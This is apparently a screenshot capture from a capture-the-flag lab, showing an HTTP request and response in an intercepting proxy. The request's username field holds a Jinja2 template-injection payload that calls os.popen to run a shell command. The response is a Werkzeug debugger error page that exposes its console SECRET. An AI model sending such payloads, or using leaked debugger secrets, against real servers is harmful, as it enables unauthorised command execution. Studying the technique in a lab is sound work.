 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 66
9 Origin: http://storage.cloudsite.thm
10 Connection: keep-alive
11 Referer: http://storage.cloudsite.thm/
12 Priority: u=0
13 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3Q0QHRlc3QuY29tIiwic3Vic2NyaXB0aW9
uIjoiYWN0aXZlIiwiaWF0IjoxNzQ0NTYxMzY2LCJleHAiOjE3NDQ1NjQ5NjZ9.dpIAPcJd4JpsNezzpIdg1ITI_v
3JLBDe-47TvGsTBx0;
14
15 {
"username":"{{self.__init__.__globals__.os.popen('ls').read()}}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 16:36:03 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"55a7-sSRcwedGFviVkh33wBoqyp0ha2c-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 21927
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!doctype html>
13 <html lang=en>
14 <head>
15 <title>
jinja2.exceptions.UndefinedError: &#39;dict object&#39; has no attribute
&#39;os&#39;
16 // Werkzeug Debugger
</title>
17 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
18 <link rel="shortcut icon"
19 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
20 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
21 <script>
22 var CONSOLE_MODE = false,
23 EVALEX = true,
24 EVALEX_TRUSTED = false,
25 SECRET = "77cUQQZpORMOHuRPtDbc";
26 </script>
27 </head>
28 <body style="background-color: #fff">
29 <div class="debugger">
30 <h1>
UndefinedError
</h1>
31 <div class="detail">